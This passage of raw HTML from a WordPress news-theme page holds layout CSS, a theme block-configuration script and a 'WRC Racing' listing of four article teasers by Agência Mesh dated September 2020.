					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_134_702 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134_702 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134_702 .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_134_702 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_134_702 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_134_702 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_134_702 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_134_702 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_134_702 .td_module_flex_1 .td-post-date,
				.tdi_134_702 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_134_702 .td_module_flex_4 .td-post-date,
				.tdi_134_702 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_134_702 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_134_702 .td_module_flex_1 .td-icon-star,
                .tdi_134_702 .td_module_flex_1 .td-icon-star-empty,
                .tdi_134_702 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134_702 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_134_702 .td_module_flex_4 .td-icon-star,
                .tdi_134_702 .td_module_flex_4 .td-icon-star-empty,
                .tdi_134_702 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134_702 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_134_702 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_134_702 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_134_702 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_134_702 .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_134_702 .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_134_702 .td-block-title a,
				.tdi_134_702 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_134_702 .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_134_702 .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_134_702 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_134_702 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134_702 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_134_702 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134_702 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_134_702 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_134_702 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_134_702 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_134_702 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_702 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_134_702 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_134_702 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_134_702 .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_134_702 .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_134_702 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_134_702 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_134_702 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_702 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_134_702 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_134_702 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_134_702 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_134_702 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134_702 .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_134_702=new tdBlock();block_tdi_134_702.id="tdi_134_702";block_tdi_134_702.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"WRC Racing","header_color":"#4db2ec","image_height1":"68","category_id":"","f_title1_font_line_height":"1.1","image_size":"td_485x360","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_134_702","tdc_css_class":"tdi_134_702","tdc_css_class_style":"tdi_134_702_rand_style"}';block_tdi_134_702.td_column_number="1";block_tdi_134_702.block_type="td_flex_block_4";block_tdi_134_702.post_count="4";block_tdi_134_702.found_posts="127";block_tdi_134_702.header_color="#4db2ec";block_tdi_134_702.ajax_pagination_infinite_stop="";block_tdi_134_702.max_num_pages="32";tdBlocksArray.push(block_tdi_134_702);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>WRC Racing</span></h4></div><div id=tdi_134_702 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_136_61b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_61b{
                    vertical-align: baseline;
                }.tdi_136_61b > .wpb_wrapper,
				.tdi_136_61b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_61b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_136_61b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_4 tdi_137_962 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_137_962>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_137_962 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_137_962 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_137_962 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_137_962 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_137_962 .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_137_962 .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_137_962 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_962 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_137_962 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_137_962 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_137_962 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_137_962 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_137_962 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_137_962 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_137_962 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_137_962 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137_962 .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_137_962 .td_module_flex_4 .td-image-container,
				.ie11 .tdi_137_962 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137_962 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_137_962 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_137_962 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_137_962 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_137_962 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_137_962 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_137_962 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_137_962 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_137_962 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_137_962 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_137_962 .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_137_962 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_137_962 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_137_962 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_137_962 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_137_962 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_137_962 .td_module_flex_1 .td-post-date,
				.tdi_137_962 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_137_962 .td_module_flex_4 .td-post-date,
				.tdi_137_962 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_137_962 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_137_962 .td_module_flex_1 .td-icon-star,
                .tdi_137_962 .td_module_flex_1 .td-icon-star-empty,
                .tdi_137_962 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_137_962 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_137_962 .td_module_flex_4 .td-icon-star,
                .tdi_137_962 .td_module_flex_4 .td-icon-star-empty,
                .tdi_137_962 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_137_962 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_137_962 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_137_962 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_137_962 .td_module_flex_1 .td-module-title a{
